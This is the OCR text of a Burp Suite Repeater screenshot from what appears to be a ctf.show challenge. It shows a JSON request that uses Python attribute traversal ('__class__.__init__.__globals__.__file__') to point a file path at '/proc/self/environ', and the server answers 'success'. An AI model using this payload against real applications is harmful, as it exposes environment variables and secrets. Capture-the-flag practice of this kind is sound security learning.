 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.7.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn xia Pao
1 × 2 × 3 × 4 × +
Send Cancel < > Target: https://b27b84d0-8d03-40f5-9ec0-4c1486420516.challenge.ctf.show HTTP/1 ?
Request
Pretty Raw Hex \n
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14 Te: trailers
15 Connection: close
16 Content-Length: 90
17
18 {
"key":"__class__\\\\.__init__\\\\.__globals__\\\\.__file__",
"value":"/proc/self/environ"
}
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Mon, 13 Jan 2025 03:42:43 GMT
4 Content-Type: text/plain; charset=utf-8
5 Content-Length: 7
6 Connection: close
7 Set-Cookie: session=cf909ce33095463f94c2a960d30db232; Path=/; Max-Age=2592000; expires=Wed, 12-Feb-2025 03:42:43 GMT;
HttpOnly
8 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
9 Access-Control-Allow-Credentials: true
10 Access-Control-Expose-Headers: Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
11 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,Cache-Control,Content-Type,Authorization,
x-auth-token,Cookies,Aaa,Date,Server,Content-Length,Connection
12 Access-Control-Max-Age: 1728000
13
14 success
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 0
Request Cookies 2
Request Headers 15
Response Headers 11
Done 730 bytes | 378 millis